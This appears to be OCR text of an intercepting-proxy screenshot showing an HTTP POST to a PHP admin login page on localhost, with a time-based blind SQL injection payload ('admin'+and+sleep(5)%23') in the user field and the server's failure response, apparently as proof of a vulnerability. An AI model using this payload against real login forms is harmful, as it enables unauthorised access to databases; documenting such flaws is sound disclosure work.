 Request
Pretty Raw \n Actions Select extension...
1 POST /dm/admindm-yourname/mod_common/login.php?act=login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dm/admindm-yourname/mod_common/login.php
12 Cookie: PHPSESSID=tnt4k093tnv4lojjvc7fnrdn24;
13
14
15 user=admin'+and+sleep(5)%23&password=1111111
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 08:33:53 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: isadmin=n; expires=Tue, 11-Oct-2022 18:34:01 GMT; path=/
6 Connection: close
7 Content-Type: text/html
8 Content-Length: 230
9
10 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
window.alert("用户名或密码不对！sorry,user or password is incorrect")
</script>
<script LANGUAGE='javascript'>
window.location='login.php'
</script>
Search...
0 matches
509 bytes | 7,521 milli
INSPECTOR